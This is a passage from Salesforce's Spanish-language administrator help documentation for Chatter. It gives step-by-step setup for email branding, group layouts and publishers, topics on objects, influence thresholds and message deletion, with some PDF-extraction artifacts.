

#### [Personalizar marcas para notificaciones de email](#page-3326-0)

Personalice las notificaciones de email de Chatter de su compañía para mostrar información del remitente, el texto de pie de página y un logotipo de pie personalizado para su organización.

### <span id="page-3326-0"></span>Personalizar marcas para notificaciones de email

Personalice las notificaciones de email de Chatter de su compañía para mostrar información del remitente, el texto de pie de página y un logotipo de pie personalizado para su organización.

- **1.** Desde Configuración, ingrese *Configuración de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de email**.
- **2.** Ingrese los valores personalizados para el nombre y dirección del emisor del email que sustituirán a los valores predeterminados.
	- Nota: Si cambia la dirección de email, le enviaremos un email de verificación a la nueva dirección. El cambio quedará pendiente y se seguirá utilizando la dirección existente mientras se realiza la verificación. La dirección solicitada no entrará en vigor hasta que haga clic en el vínculo de confirmación del mensaje de email. Si la verificación ya está pendiente por una nueva dirección de email y especifica una dirección nueva distinta, se retiene el último valor, que es el que se utiliza para la verificación.

Si ingresa un valor personalizado para la dirección del remitente y ha habilitado la retransmisión de email, sus mensajes de email de Chatter usarán la retransmisión.

**3.** Personalice lo que aparece en el pie de los emails de Chatter.

### **Mota:**

- **•** Todos los emails de Chatter muestran el logotipo de Chatter e información de Salesforce a no ser que los sustituya con la información y el logotipo de su propia organización.
- **•** Si anteriormente ha personalizado el logotipo o el texto del pie de página y desea restaurar los valores predeterminados, utilice la API para establecer estos campos en nulo.
- **a.** Seleccione un logotipo para sustituir al logotipo predeterminado de Chatter.

El logotipo debe ser un documento existente en la ficha Documentos y debe estar marcado como imagen disponible externamente. Las imágenes con un tamaño máximo de 150 x 50 píxeles y un fondo transparente son las que mejor funcionan.

- **b.** Ingrese un texto personalizado para sustituir al texto de pie de página predeterminado, hasta un máximo de 1000 caracteres. El texto predeterminado incluye un nombre de Salesforce y una dirección física. Le recomendamos encarecidamente incluir la dirección física de su organización para cumplir con las leyes aplicables antispam.
- **4.** Haga clic en **Guardar (Save)**.

### CONSULTE TAMBIÉN

[Configuración de email y marca en Chatter](#page-3325-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar su configuración de email de Chatter:

## Acciones y formatos de publicaciones de Chatter

Las acciones en las publicaciones y comentarios aparecen en el menú desplegable de una publicación o comentario. Permiten a los usuarios modificar, agregar a favoritos y eliminar publicaciones, así como agregar temas y crear tareas a partir de publicaciones.

Las acciones Favoritos, Eliminar y Agregar tema estándar en publicaciones están disponibles de forma predeterminada y no puede modificarlas. No obstante, puede agregar más acciones como las acciones Modificar y Crear nueva tarea.

#### [Activar Crear nuevas tareas en publicaciones](#page-3327-0)

<span id="page-3327-0"></span>Mejore las noticias en tiempo real con una acción que permita a los usuarios crear tareas directamente desde una publicación.

### Activar Crear nuevas tareas en publicaciones

Mejore las noticias en tiempo real con una acción que permita a los usuarios crear tareas directamente desde una publicación.

Deben estar activadas [Acciones en el publicador](#page-4865-0) y la [seguimiento de noticias en tiempo real](#page-3323-0) para objetos de tareas.

- **1.** Desde Configuración, ingrese *Elemento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de elemento de noticias en tiempo real**.
- **2.** Haga clic en **Modificar** junto a Formato de elemento de noticias en tiempo real.
- **3.** En el Formato de elemento de noticias en tiempo real, haga clic en **Acciones rápidas**.
- **4.** Seleccione la acción **Crear nueva tarea** y arrástrela a las acciones en la sección del publicador.



### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar formatos de elementos de noticias en tiempo real de Chatter

**•** "Personalizar aplicación"

Si no ve la acción Crear nueva tarea, verifique que la función [Acciones en el publicador](#page-4865-0) está activada en Configuración de Chatter en Configuración.

**5.** Guarde sus cambios.

La acción Crear nueva tarea se muestra en el menú desplegable en publicaciones de texto y contenido. Cuando un usuario crea una tarea desde una publicación, la tarea se muestra en la lista Mi tarea de la página de inicio del usuario. La acción Crear nueva tarea en publicaciones:

- **•** Está disponible en publicaciones de texto y contenido, pero no en publicaciones generadas por el sistema como las actualizaciones de noticias en tiempo real supervisadas
- **•** Puede personalizarse parcialmente. No es posible cambiar los campos, pero puede cambiar el formato de los campos.
- **•** Genera una actualización que se muestra en las noticias en tiempo real del usuario

### CONSULTE TAMBIÉN

[Configurar acciones con Chatter habilitado](#page-4893-0)

## Formatos de grupo

El formato de grupo le permite personalizar qué campos, botones, acciones y listas aparecen en los grupos de Chatter. Los cambios en el formato del grupo afectan a todos los grupos de su organización, pero solo se muestran en las páginas de grupos en Salesforce1. Los cambios en el publicador del grupo se muestran en el sitio completo de Salesforce y en la aplicación Salesforce1.

Los cambios que realice en el formato de grupos y el publicador afectan a todos los grupos de su organización. No puede personalizar el formato de un grupo específico.

#### [Personalizar el publicador y el formato de grupo de Chatter](#page-3328-0)

Agregue o elimine campos, botones, búsquedas y listas relacionadas para cambiar el formato de grupos.

<span id="page-3328-0"></span>[Agregar acciones al publicador de grupos](#page-3330-0)

Personalice el publicador de grupos con acciones rápidas y acciones de Salesforce1.

### Personalizar el publicador y el formato de grupo de Chatter

Agregue o elimine campos, botones, búsquedas y listas relacionadas para cambiar el formato de grupos.

- **1.** Desde Configuración, ingrese *Formatos de grupo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de grupo**.
- **2.** Haga clic en **Modificar** junto al formato de grupo que desea personalizar, o bien haga clic en **Nuevo** para crear un formato.
- **3.** Desde la paleta de la parte superior de la página, arrastre y suelte campos, botones y otros elementos de interfaz de usuario en las diferentes secciones para agregarlos al formato de grupos. Arrastre y suéltelos de nuevo en la paleta para eliminarlos del formato.

Todos los cambios del formato de grupo afectan a Salesforce1 y Lightning Experience. Los cambios del publicador de grupo aparecen en cualquier parte. Por ejemplo, si elimina la lista relacionada Archivos o un campo en la sección Detalles de grupo, esos cambios solo se muestran en Salesforce1 y Lightning Experience, pero no en Salesforce Classic.

**4.** Haga clic en **Guardar** para guardar el formato.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar formatos de grupo de Chatter:

Ejemplo: Para permitir a los gestores y propietarios de grupos archivar y activar grupos desde Salesforce1 y Lightning Experience, arrastre el campo Archivo en la sección Detalles de grupo.



Para asignar formatos de grupo por perfiles de usuario, haga clic en **Asignación de formato de página** en la vista de lista de formatos de grupo.

CONSULTE TAMBIÉN

[Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

[Personalizar acciones con el editor de formato de página mejorado](#page-4874-0)

[Asignación de formatos de página](#page-3995-0)

[Agregar acciones a formatos del publicador global](#page-3320-0)

### <span id="page-3330-0"></span>Agregar acciones al publicador de grupos

Personalice el publicador de grupos con acciones rápidas y acciones de Salesforce1.

Los grupos de Chatter muestran de forma predeterminada acciones estándar que forman parte del formato de publicador global, como Publicar, Archivo, Víncular y Consultar. Anule el formato de publicador global con un formato de publicador de grupos personalizado.

- **1.** Desde Configuración, ingrese *Grupos* en el cuadro Búsqueda rápida y, a continuación, seleccione *Formatos de grupo*.
- **2.** Haga clic en **Modificar** junto al formato de grupo que desea personalizar, o bien haga clic en **Nuevo** para crear un formato.
- **3.** Haga clic en **sustituir el formato global del publicador** o en Acciones rápidas en la sección de la barra de acciones Publicador o Acciones de Salesforce1. Arrastre y suelte acciones entre la paleta y el formato de publicador para agregar, eliminar y cambiar el orden de las acciones.

Los cambios en la sección Acciones rápidas en el publicador aparecen en el sitio completo de Salesforce. Los cambios en la sección Acciones en la barra de acciones de Salesforce1 aparecen en Salesforce1. En grupos que permiten clientes, el publicador solo muestra las acciones estándar.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar formatos de grupo de Chatter:

**•** "Personalizar aplicación"

Ejemplo: Agregue las acciones Anuncio, Agregar registro y Agregar miembro al publicador de grupos.



Ahora los usuarios pueden seleccionar estas acciones directamente desde el publicador.

Post File & Link More  $\overline{v}$ **Share** Share with Q4 Strategy Summit <sub>II</sub>I<sub>I</sub> Poll **Q** Question Q | Show All Updates = Announcement Kazowski Associate ed an account  $\overline{\phantom{0}}$ ← Add Record e Add Member Kazowski Associa Account Name: Ka New Opportu. Type Industry: New Account and 6 more

## Temas sobre objetos

Los temas sobre objetos es una de las maneras más potentes de externalizar de forma colaborativa los temas y problemas clave de su compañía.

Sus empleados pueden adjuntar temas a registros de objetos en base a lo que están viendo en el campo y a partir del trabajo con los clientes, lo que ofrece su perspectiva de negocio a la voz de sus clientes. También debido a que los temas pueden relacionarse entre objetos, proporcionan conexiones entre personas, pláticas y registros.

Los usuarios también pueden agregar temas a publicaciones. Los temas sobre publicaciones ayudan a los usuarios a organizar las publicaciones y a aumentar su visibilidad. Los temas son un excelente

método para tratar un problema, tema o asunto en particular que no está limitado a un grupo de personas específico. Por ejemplo, si su compañía creó un objetivo anual sobre el voluntariado en escuelas locales, cree un tema para permitir que toda su compañía comparta publicaciones, fotografías y actualizaciones relacionadas con el objetivo de negocio. Los grupos, por otra parte, son buenos para mantener pláticas con un agrupación específica de personas. La colaboración dentro de un grupo puede tratar cualquier número de asuntos, pero siempre involucra a los mismos miembros clave del equipo. Por ejemplo, si su compañía está planificando una fiesta, un grupo privado para el comité de la fiesta le permite planificar el evento sin que el resto de la compañía conozca los detalles por anticipado.

#### [Activar y configurar Temas para objetos](#page-529-0)

Habilite los temas para los objetos de modo que los usuarios puedan agregar temas a registros y organizarlos por temas comunes. Esta función útil está disponible con o sin Chatter.

#### [Eliminar temas](#page-3333-0)

Los usuarios con los permisos correspondientes pueden eliminar temas directamente de las páginas de detalles de temas.

#### [Privacidad de temas](#page-3333-1)

Las descripciones y los nombres de los temas no son privados, ni siquiera aquellos que aparecen únicamente en grupos privados y en registros. Las publicaciones y registros con temas tienen la misma seguridad y privacidad que aquellos sin temas.

### Activar y configurar Temas para objetos

Habilite los temas para los objetos de modo que los usuarios puedan agregar temas a registros y organizarlos por temas comunes. Esta función útil está disponible con o sin Chatter.

Los administradores pueden activar temas para cuentas, activos, campañas, casos, contactos, contratos, prospectos, oportunidades, pedidos, soluciones, objetos personalizados y artículos en inglés. Para cada tipo de objeto, los administradores especifican qué campos se van a usar para las sugerencias de temas.

Nota: Los temas solo se admiten en artículos de Knowledge en inglés.

- Advertencia: Cuando se activan temas para un objeto, las etiquetas públicas se desactivan para registros de ese tipo de objeto.
- **1.** Desde Configuración, ingrese *Temas para objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Temas para objetos**.
- **2.** Seleccione un objeto.
- **3.** En la derecha, seleccione Activar temas.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para activar temas para objetos:

- **4.** Seleccione los campos de texto que desee usar para las sugerencias de temas. (Desde una combinación de campos seleccionados, se realizan hasta 3 sugerencias desde los primeros 2.000 caracteres.)
- **5.** Haga clic en **Guardar** para guardar los cambios de todos los objetos.

A continuación, los usuarios con acceso a los objetos habilitados y con los permisos de temas correspondientes pueden:

- **•** Ver asignaciones y sugerencias de temas en los registros del tipo de objeto.
- **•** Agregar y quitar temas de los registros del tipo de objeto.
- **•** Utilizar temas en registros de ese tipo de objeto para filtrar sus vistas de lista

Además, si su organización usa Chatter, los usuarios pueden hacer clic en cualquier tema asignado a un registro para ir directamente a la página del tema. Aquí, encontrarán otros registros para el tema, expertos en el tema y otra información relacionada.

#### CONSULTE TAMBIÉN

[Temas sobre registros](#page-157-0) [Añadir temas a registros](#page-158-0) [Temas sobre registros](#page-157-0) [Añadir temas a registros](#page-158-0)

### <span id="page-3333-0"></span>Eliminar temas

Los usuarios con los permisos correspondientes pueden eliminar temas directamente de las páginas de detalles de temas.

Como los nombres y las descripciones de temas no son privados, puede que los administradores deseen eliminar temas por motivos de comprobación o eliminar contenidos inadecuados. Al eliminar temas, tenga en cuenta los siguiente.

- **•** Los temas se eliminan de forma permanente. No se envían a la papelera.
- **•** Los temas eliminados se eliminan de los resultados de búsqueda, la lista de temas, todas las publicaciones y registros, temas de los que se ha hablado recientemente, temas relacionados y los favoritos de sus usuarios. Los temas eliminados se eliminan de Temas de tendencia después del siguiente cálculo.
- **•** Los usuarios pueden volver a ingresar un tema después de su eliminación.

Para eliminar un tema:

- **1.** Desplácese hasta la página de detalles del tema.
- **2.** En la parte superior derecha, haga clic en  $\overline{y}$  y seleccione **Eliminar**.

### <span id="page-3333-1"></span>Privacidad de temas

Las descripciones y los nombres de los temas no son privados, ni siquiera aquellos que aparecen únicamente en grupos privados y en registros. Las publicaciones y registros con temas tienen la misma seguridad y privacidad que aquellos sin temas.

Esta tabla explica donde puede ver todos los temas y donde no puede ver temas utilizados únicamente en grupos privados o en registros.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar temas estándar:

**•** "Modificar todos los datos"

 $\Omega$ 

"Eliminar temas"

Para eliminar temas utilizados también como elementos de funciones y navegación en una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

"Gestionar comunidades"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**



Nota: No puede utilizar temas en grupos sin registrar. Es posible añadir un tema de almohadilla al redactar una publicación o comentario en un grupo sin registrar, y el tema tomará el formato de un vínculo tras su publicación. Sin embargo, una página de detalles del tema no se crea y el vínculo no funciona.

## Personalizar Influencia de Chatter

Personalice los umbrales de actividad para publicaciones, comentarios y Me gusta para mejorar el cálculo de influencia de Chatter.

Las estadísticas de actividad de Chatter incluyen cuántas publicaciones y comentarios realiza un usuario, cuántos comentarios ha recibido y a cuántas personas les gustan las publicaciones y comentarios que ha hecho.

- **1.** En Configuración, ingrese *Influencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Influencia**.
- **2.** Cambie los umbrales mínimos de actividad.

El valor predeterminado de todos los umbrales mínimos de actividad es cero. Si establece un umbral superior, los usuarios que no cumplen los tres valores mínimos se consideran observadores que no se contabilizan al calcular el rango de influencia. Los usuarios que no cumplen todos los tres valores mínimos pero tienen relativamente una baja actividad también se consideran observadores pero se tienen en cuenta al calcular la influencia.

**3.** Haga clic en **Guardar**.

La influencia de Chatter se vuelve a calcular cuando guarda estos valores.

Advertencia: Tenga cuidado cuando establezca nuevos umbrales ya que los niveles de influencia de los usuarios pueden cambiar de inmediato.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar la influencia de Chatter:

**•** "Personalizar aplicación"

### CONSULTE TAMBIÉN

**[Chatter](#page-3300-0)** 

## Directrices para la eliminación de los mensajes de Chatter de sus usuarios

Los administradores de Salesforce con el permiso "Gestionar mensajes de Chatter" pueden acceder a los mensajes privados de todos los usuarios a través de la API de SOAP. Puede ver y eliminar cualquier mensaje (como para fines de comprobación).

Cuando elimina mensajes privados de Chatter, tenga en cuenta estas directrices.

- **•** Los mensajes se eliminan de forma masiva. No se envían a la papelera.
- **•** Los mensajes eliminados no se incluyen en los resultados de búsqueda de mensajes.
- **•** La eliminación de un mensaje resultado del uso compartido de un archivo con alguien no elimina el archivo en si.
- **•** Si se eliminan todos los mensajes de una plática, ésta no aparece en Mis mensajes y no se puede recuperar mediante la API de REST de Chatter.
- **•** Si las respuestas de email están activadas y un usuario responde a un mensaje eliminado, Chatter devuelve una notificación de error y no procesa el mensaje de respuesta.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para usuarios con una licencia de Salesforce, y **Database.com Edition** para usuarios con una licencia de administrador de Database.com

## Crear reportes sobre Chatter con el paquete Tableros

El paquete Tableros de Salesforce Chatter tiene gran utilidad. Obtiene múltiples tableros, más de 100 reportes, e incluso tipos de reportes personalizados que puede utilizar para monitorear y gestionar la adopción e implicación de Chatter en su organización.

Utilice el paquete Tableros de Salesforce Chatter para:

- **•** Ver la adopción global de Chatter con datos estadísticos detallados y tendencias mensuales
- **•** Monitorear la adopción de grupos con datos estadísticos de pertenencia e implicación, como el número de publicaciones, comentarios, Me gusta y los contribuyentes principales
- **•** Monitorear la creación de contenidos y la implicación de usuarios, como los archivos principales, los contenidos de tendencia y los contribuyentes principales
- **•** Ver la taxonomía de temas y monitorear las asignaciones de temas, incluyendo los temas más asignados y los asignadores principales
- **•** Crear reportes personalizados utilizando agrupaciones inmediatas como departamento, país, función o perfil

Puede instalar los [Tableros de Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) Chatter desde AppExchange.

Sugerencia: Para obtener instrucciones de instalación, información detallada acerca de los reportes y actualizar instrucciones, consulte [Información general sobre Tableros de Chatter](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH) .

Una vez instalado el paquete, puede acceder a sus nuevos tableros, reportes y tipos de registro personalizados junto con todos sus otros tableros y reportes de Salesforce.

Cuando las versiones más recientes del paquete estén disponibles, podrá actualizar su paquete reinstalando el paquete. Si ha personalizado cualquiera de los reportes y tableros; no tema, sus personalizaciones se mantienen durante la actualización.

